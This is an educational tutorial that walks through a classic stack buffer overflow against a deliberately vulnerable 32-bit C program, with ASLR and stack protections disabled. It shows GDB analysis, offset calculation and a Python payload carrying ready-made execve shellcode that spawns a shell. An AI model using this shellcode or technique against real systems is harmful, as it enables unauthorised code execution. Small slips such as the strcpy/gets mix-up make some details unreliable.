
Exploiting a Stack Buffer Overflow on Linux
Have you ever wondered how attackers gain control over remote servers? How do they just run some exploit and compromise a computer? If we dive into the actual context, there is no magic happening. It's all about programming knowledge, computer science concepts, and critical thinking.
Buffer overflow vulnerabilities are one of the most common yet deadly flaws in software security. They can be leveraged by attackers to gain control over a system, run arbitrary code, and escalate privileges. In this post, we'll walk through how a stack-based buffer overflow works by exploiting a vulnerable C program, analyzing it using GDB (GNU Debugger), and ultimately injecting shellcode for execution.
Whether you're a security researcher, a penetration tester, or just a curious programmer wanting to understand the dark arts, this guide will walk you through every step of the process. Remember: with great power comes great responsibility. The techniques discussed here are for educational purposes and should only be used ethically on systems you own or have explicit permission to test.
Let's dive into the details!
Setting Up Our Playground
Before we start breaking things, we need a safe environment to experiment in. For this tutorial, I'm using a Linux VM with ASLR (Address Space Layout Randomization) and other memory protections disabled. This isn't realistic for modern exploitation scenarios, but it helps us understand the fundamental concepts more clearly.
echo 0 | sudo tee /proc/sys/kernel/randomize_va_spaceThe next step in our exploit is to create a vulnerable program that we can attack. The C code below is deliberately written to contain a buffer overflow vulnerability:
#include <stdio.h>
#include <string.h>

void vulnerable()
{
    char buffer[64];
    gets(buffer);
    puts(buffer);
}

int main()
{
    vulnerable();
    return 0;
}
This program is a perfect candidate for our exploit development journey. The strcpy() function doesn't check if the input will fit within our 64-byte buffer, making it vulnerable to buffer overflow attacks.
Key Points:
-
The gets() function reads user input into the buffer. However, it does not check the length of input, making it easy to overflow the buffer if we input more than 64 characters.
-
The puts() function is used afterward to print the contents of the buffer, which will reflect whatever data was written into it.
Compiling the Program with Vulnerabilities
To ensure that the program is vulnerable and exploitable, we compile it with specific flags that disable certain protections:
gcc -fno-stack-protector -z execstack stack.c -o stack -g -m32Let me explain the flags used in this command.
-fno-stack-protector
Disables stack canaries (protection mechanism that would detect our overflow)
-z execstack
Makes the stack executable (needed for our shellcode to run)
-g
Includes debugging symbols for easier analysis with GDB.
-m32
Compiles the program in 32-bit mode
This makes our binaries vulnerable on purpose!
The Art of Fuzzing: Finding the Breaking Point
Before we can exploit a vulnerability, we need to find it. While our example code clearly shows the vulnerability, in real-world scenarios, you'd often start with fuzzing sending varying inputs to a program to see when and how it breaks. Let's start simple by sending increasingly long inputs to our vulnerable program:
thilan@ubuntu:~$ ./stack
hello world!
hello world!
If we input 64 As (which exactly matches the size of the buffer), the program behaves as expected: However, when we input more than 64 characters, the program segfaults due to the buffer overflow:
thilan@ubuntu:~$ ./stack
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
When our program crashes with a segmentation fault, that's our first sign that we've found a potential overflow vulnerability. The program tried to access memory it shouldn't have, likely because we've overwritten critical stack data.
Analyzing the Bad boy in GDB
Now comes the fun part - firing up GDB (GNU Debugger) to understand exactly what's happening when our program crashes. GDB is like our x-ray machine into the program's memory.
First of all, lets disassemble the classic main() function.
thilan@ubuntu:~$ gdb -q ./stack
Reading symbols from ./stack...done.
(gdb) disass main
Dump of assembler code for function main:
   0x0804846b <+0>: push   ebp
   0x0804846c <+1>: mov    ebp,esp
   0x0804846e <+3>: and    esp,0xfffffff0
   0x08048471 <+6>: call   0x804844d <vulnerable>
   0x08048476 <+11>:    mov    eax,0x0
   0x0804847b <+16>:    leave
   0x0804847c <+17>:    ret
End of assembler dump.
(gdb)
Here, we can see the assembly code for the main() function. Our goal is to examine where the buffer is allocated and how it interacts with the return address. The buffer allocation part comes under the vulnerable() function right? Then our next task is to disassemble it and understand whats going on under the hood.
(gdb) disass vulnerable
Dump of assembler code for function vulnerable:
   0x0804844d <+0>: push   ebp
   0x0804844e <+1>: mov    ebp,esp
   0x08048450 <+3>: sub    esp,0x58
   0x08048453 <+6>: lea    eax,[ebp-0x48]
   0x08048456 <+9>: mov    DWORD PTR [esp],eax
   0x08048459 <+12>:    call   0x8048310 <gets@plt>
   0x0804845e <+17>:    lea    eax,[ebp-0x48]
   0x08048461 <+20>:    mov    DWORD PTR [esp],eax
   0x08048464 <+23>:    call   0x8048320 <puts@plt>
   0x08048469 <+28>:    leave
   0x0804846a <+29>:    ret
End of assembler dump.
This reveals the vulnerable() function’s assembly code. This reveals the vulnerable_function's assembly code. Let's break down what we're seeing: The key line is the one that handles the stack frame:
0x08048450 <+3>: sub esp,0x58This allocates 88 (0x58) bytes on the stack for local variables including our 64 byte buffer space. Okay, lets focus on next three lines. What they do?
   0x08048453 <+6>: lea    eax,[ebp-0x48]
   0x08048456 <+9>: mov    DWORD PTR [esp],eax
   0x08048459 <+12>:    call   0x8048310 <gets@plt>
First, the memory address of the point referred by ebp-0x48 is copied to the eax register.
That means now eax holds the address of our buffer (72 bytes from ebp) Then we copy the value from eax to the top of the stack. Ultimately what happen is we pass the argument to the calling function. We use stack to do this.
The vulnerable function next calls gets() with our buffer as the destination


The key insight is in how the stack is structured. Even though our C code declares a 64-byte buffer, the compiler has actually allocated 72 bytes (0x48) between the buffer start and the saved EBP register. If we overflow the buffer with more than 72 bytes, we'll start overwriting the saved EBP, and with 76 bytes, we'll reach the return address.
Here we can see a diagram of the stack layout at this point.
Let's set strategic breakpoints to examine the memory before and after the function call.
In a typical stack frame, memory is organized from higher addresses to lower addresses. Let's set breakpoints to examine the memory before and after our overflow. When our breakpoint hits, we can examine the stack layout to understand the memory structure before the overflow occurs:
(gdb) b *0x08048459
Breakpoint 1 at 0x8048459: file stack.c, line 6.

(gdb) b *0x0804846a
Breakpoint 2 at 0x804846a: file stack.c, line 8.
I created two breakpoints in such a way that first BP is just before calling the gets() function and the second BP is before returning to the main function.
Now let's run the program by entering run or r command.
(gdb) r
Starting program: /home/thilan/stack

Breakpoint 1, 0x08048459 in vulnerable () at stack.c:6
6       gets(buffer);
Great. The execution started and hits our first breakpoint.
Lets examine EBP, EIP and ESP registers first. (The command i r eip stands for info register eip)
(gdb) i r ebp eip esp
ebp            0xffffd6b8   0xffffd6b8
eip            0x8048459    0x8048459 <vulnerable+12>
esp            0xffffd660   0xffffd660
Next, we need to see the stack layout. The command x/24wx says GDB to examine 24 words in hexadecimal. The address to look at is ebp - 0x48 .
(gdb) x/24wx $ebp - 0x48
0xffffd670: 0xffffffff  0xffffd69e  0xf7e20c34  0xf7e46fe3
0xffffd680: 0x0000004d  0x002c307d  0x00000001  0x080482d9
0xffffd690: 0xffffd897  0x0000002f  0x0804a000  0x080484d2
0xffffd6a0: 0x00000001  0xffffd764  0xffffd76c  0xf7e4719d
0xffffd6b0: 0xf7fbe3c4  0xf7ffd000  0xffffd6c8  0x08048476
0xffffd6c0: 0x08048480  0x00000000  0x00000000  0xf7e2dad3
The number ebp - 0x48 is not a random one. It is 72 bytes from the ebp. That means the starting point of the buffer space. Also, 24 words mean 24 x 4 = 86 Bytes.
Now we saw what are the register values and what is on the stack. Lets continue the execution of the program. Now we are at the gets() call. Therefore it expects a string input.
We use python inline command to generate a string that contains 100 A characters.
thilan@macbook:~$ python3 -c \"print('A' * 100)\"Lets feed that string to the GDB and continue program execution.
(gdb) c
Continuing.
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Breakpoint 2, 0x0804846a in vulnerable () at stack.c:8
8   }
Great. Now the break point two comes to the play. It stops the execution just before returning to the main function.
(gdb) i r ebp eip esp
ebp            0x41414141   0x41414141
eip            0x804846a    0x804846a <vulnerable+29>
esp            0xffffd6bc   0xffffd6bc
Cool, Look at the value of the ebp. It contains 0x41414141. What does it mean?
AAAA
That indicates the ebp has been overwitten with four A s.
Note that the ret instruction is not executed yet and because of that eip value has not changed.
What about the stack. We know how to examine the buffer space right? Lets give it a try.
(gdb) x/24wx $ebp - 0x48
0x424241fa: Cannot access memory at address 0x424241fa
Oops, Why can't we run previous command to see the stack? The reason is the ebp register's value is not pointing to the memory. It is just 0x41414141. which may not a valid memory address in this context.
Therefore, trying to examine memory at 0x41414141 - 0x48 = 0x414140fa might throw an error.
Well, Even we cant access the value from ebp we can get the starting address of the buffer from previous memory examination. That the address is 0xffffd670.
(gdb) x/24wx 0xffffd670
0xffffd670: 0x41414141  0x41414141  0x41414141  0x41414141
0xffffd680: 0x41414141  0x41414141  0x41414141  0x41414141
0xffffd690: 0x41414141  0x41414141  0x41414141  0x41414141
0xffffd6a0: 0x41414141  0x41414141  0x41414141  0x41414141
0xffffd6b0: 0x41414141  0x41414141  0x41414141  0x41414141
0xffffd6c0: 0x41414141  0x41414141  0x41414141  0x41414141
Oops, A lot of 0x41 s on the stack.
What does that mean? That's our 'A' characters (ASCII 0x41) filling up the buffer. Let's continue execution to see what happens when the function returns.
The next instruction to be executed is the ret. It'll copy the saved eip value into the eip register.
(gdb) i r eip
eip            0x804846a    0x804846a <vulnerable+29>
(gdb) ni
0x41414141 in ?? ()
(gdb) i r eip
eip            0x41414141   0x41414141
Bingo! The program tried to jump to address 0x41414141, which doesn't exist. This confirms we've overwritten the return address on the stack. In x86 architecture, when a function completes, the processor pops the return address from the stack and jumps to it. By overwriting this value with our input, we can control where the program goes next!
Finding the Sweet Spot: Calculating the Offset
Now we need to find exactly how many bytes we need to write before we reach the return address. Instead of using a pattern of all A's, let's use a more structured approach with a unique pattern we can identify.
The metasploit framework contains the builtin pattern create tool. But for now I use a online tool. This is just a simple web based tool to generate a pattern and identify the length.
https://wiremask.eu/tools/buffer-overflow-pattern-generator
I generated a pattern string with length is 200 bytes. Lets feed that to the program.
We have to start program from begining by entering run command again.
(gdb) c
Continuing.
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag

Breakpoint 2, 0x000000000040059e in vulnerable () at stack.c:9
9   }
(gdb) i r ebp
ebp            0x41346341   0x41346341
Again it hits the first breakpoint. We are interested in the value of ebp register.
Lets look that value again in our online tool.

Perfect! Now we know that the first 72 bytes of our input go into the buffer and padding, and the next 4 bytes will overwrite the saved base pointer (EBP). And finaly the next four bytes will overwrite the saved EIP value. This is our ticket to controlling program execution.
Preparing for the battle

Let's take a moment to understand what our stack looks like when the vulnerable function is running:
Great. Now lets create a dummy payload and feed it to the program to see if it fits to the stack layout.
thilan@macbook:~$ python3 -c \"print('A' * 72 + 'B' * 4 + 'C' * 4 + 'D' * 4 )\"Again used Python to generate the string and feeding it to the program through GDB.
(gdb) c
Continuing.
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCDDDD
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCDDDD

Breakpoint 2, 0x0804846a in vulnerable () at stack.c:8
8   }
Okay, We hit the breakpoint. It's examining time. Lets start with registers.
(gdb) i r ebp eip esp
ebp            0x42424242   0x42424242
eip            0x804846a    0x804846a <vulnerable+29>
esp            0xffffd6bc   0xffffd6bc
The EBP register contains BBBB as expected. So far everything works in order.
Lets examine the stack.
(gdb) x/24wx 0xffffd670
0xffffd670: 0x41414141  0x41414141  0x41414141  0x41414141
0xffffd680: 0x41414141  0x41414141  0x41414141  0x41414141
0xffffd690: 0x41414141  0x41414141  0x41414141  0x41414141
0xffffd6a0: 0x41414141  0x41414141  0x41414141  0x41414141
0xffffd6b0: 0x41414141  0x41414141  0x42424242  0x43434343
0xffffd6c0: 0x44444444  0x00000000  0x00000000  0xf7e2dad3
Lets examine the EIP in same way we did in previous step.
(gdb) i r eip
eip            0x804846a    0x804846a <vulnerable+29>
(gdb) ni
0x43434343 in ?? ()
(gdb) i r eip
eip            0x43434343   0x43434343
Great. It is overwrote with four C s.
So, the stack layout after the payload copying should be something like bellow.
It's time for the Shellcode
Now we have the control of the instruction pointer, Also we can write bytes to the stack area. Everything is ready for the extraction. What we need is a shellcode. A shellcode is a set of CPU instructions. These are just direct opcodes. We can execute the shellcode directly on the CPU without any further compiling or linking.
Writing a shellcode is absouloutly an interesting task. We will and we should write a complete article on that one. But for now lets use an exsiting shellcode.
The shell storm database contains a lot of working shellcodes.
https://shell-storm.org/shellcode/files/shellcode-775.html
I got the following shellcode. It is a simple shell spawning code. That means when it is executed it will give us the shell access.
x31,xc9,xf7,xe1,xb0,x0b,x51,x68,x2f,x2f,
x73,x68,x68,x2f,x62,x69,x6e,x89,xe3,xcd,x80
It's length is 21 bytes. We need to find a place to put it. We have two options for this.
- Place the shellcode on the stack before overwriting the saved EIP value.
- Place the shellcode on the stack after overwriting the saved EIP value.
In this case we are going to choose first method as that space is enough for our shellcode.
The following diagram shows our target payload with the shellcode. The total buffer space was 72 bytes right? So the padding should be 72 - 21. this is because shellcode takes 21 bytes.

The structure of the exploit string is,
[ Shellcode 21 bytes ][ 72 - 21 Padding bytes ][ EBP 4 bytes ] [ EIP 4 bytes ]Our goal is to point the EIP register to the starting point of the shellcode and execute it.
I wanted to highlight something here. Lets say the target address to jump is 0xffffd670.
That was the starting address of the string. How should we put this address? ff ff d6 70
[ Shellcode 21 bytes ][ 72 - 21 Padding bytes ][ EBP 4 bytes ] [ ff ff d6 70 ]If we put the memory address like this it will not work. That is due to the little endianness of the Intel architecture.
Little endian notation
Lets take our shellcode address. it was something like bellow. But in little endian notation we don't store this directly as it is.
0xffffd670When you have a 32-bit address like 0xffffd670, it breaks down into 4 bytes.
In the Big-endian notation,
0xff | 0xff | 0xd6 | 0x70
 ↑      ↑      ↑      ↑
MSB                  LSB
(Most Significant → Least Significant)
But the thing is different in Little-endian notation.
0x70 | 0xd6 | 0xff | 0xff
 ↑      ↑      ↑      ↑
LSB                  MSB
(Least Significant → Most Significant)
Therefore we have to put the memory address in our exploit in following way.
[ 0x70 ][ 0xd6 ][ 0xff ][ 0xff ]Crafting the Perfect Payload.
Next we are going to build the exploit. What we want to do is following.
- Fill the buffer with our shellcode
- Pad to reach the return address
- Overwrite the return address to point back to our shellcode
Here I used our good Python scripting to build the exploit.
shellcode = (
    b\"\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\"
    b\"\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\"
    b\"\x80\"
)

#jump_address = 0 x ff ff d6 70


payload = shellcode + b\"A\" * 51 + b\"B\" * 4 + b\"\x70\xd6\xff\xff\"

#payload = b\"\x90\" * 24  + shellcode + b\"A\" * 51 + b\"B\" * 4 + b\"\x70\xd6\xff\xff\"

with open(\"payload\", \"wb\") as f:
    f.write(payload)
What I did is open a file called payload and write the raw payload to it.
It's exploitation time... On your marks!
Lets run our program with the crafted payload. Still we are inside the GDB.
(gdb) run < payload
Starting program: /home/thilan/stack < payload
1���
    Qh//shh/bin��̀AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBp���

Breakpoint 1, 0x0804846a in vulnerable () at stack.c:8
8   }
It hits the breakpoint as usually. Lets examine the stack to see if it overflowed the correct areas.
(gdb) x/24wx 0xffffd670
0xffffd670: 0xe1f7c931  0x68510bb0  0x68732f2f  0x69622f68
0xffffd680: 0xcde3896e  0x41414180  0x41414141  0x41414141
0xffffd690: 0x41414141  0x41414141  0x41414141  0x41414141
0xffffd6a0: 0x41414141  0x41414141  0x41414141  0x41414141
0xffffd6b0: 0x41414141  0x41414141  0x42424242  0xffffd670
0xffffd6c0: 0x08048400  0x00000000  0x00000000  0xf7e2dad3
Great. So far so good. Lets continue the execution to see what happen.
(gdb) c
Continuing.
process 1938 is executing new program: /bin/dash
Warning:
Cannot insert breakpoint 1.
Cannot access memory at address 0x804846a
Great. It sounds like our exploit was success. The Buffer overflow exploit worked perfectly! Let me break down what's happening:
The Good News First. bashprocess 1938 is executing new program: /bin/dash This line tells us everything - our shellcode executed successfully and spawned a shell (/bin/dash). The exploit worked!
Why the Breakpoint Error?
This error is completely normal. Here's why:
- The breakpoint was set in the original vulnerable program
- But now we're running /bin/dash (a completely different program)
- The memory address 0x804846a doesn't exist in the new shell process
- GDB is confused because it's debugging a different program now
Now, Let's delete the breakpoint. We don't need it anymore.
(gdb) d
Delete all breakpoints? (y or n) y
(gdb) run < payload
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /bin/dash < payload
/bin/dash: 1: 1���
                  Qh//shh/bin��̀AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBp���: not found
[Inferior 1 (process 1943) exited with code 0177]
Now we get no complain about that breakpoint. Our exploit is working. We get the shell. But since we are inside the GDB we can't use this properly.
Lets try to run this outside GDB and spawn a shell.
Interactive Shell Exploit Delivery
If we just run,
thilan@ubuntu:~$ ./stack < payloadHere's what would happen:
- Your exploit executes and spawns a shell.
- The shell immediately receives EOF (end of file).
- Shell thinks \"no more input coming\" and exits immediately.
So, we get no chance to interact with the shell.
This creates two input sources in sequence: First cat payload:
Sends your exploit payload to the vulnerable program Triggers the buffer overflow Spawns the shell Then finishes (but doesn't close the pipe yet)
Second cat:
Starts reading from your keyboard (stdin) Keeps the pipe open and interactive Anything you type gets sent to the spawned shell Acts as a \"bridge\" between you and the shell
Your Input → cat → pipe → spawned shell
     ↑                        ↓
     └── (interactive) ←    shell output
Why This Works
- Payload delivery: First cat delivers the exploit
- Shell spawn: Exploit succeeds, shell starts
- Interactive bridge: Second cat lets you control the shell
- Persistence: Shell stays alive as long as you keep typing
Okay. Lets try that method and see if we have got any luck.
thilan@ubuntu:~$ (cat payload; cat) | ./stack

1���
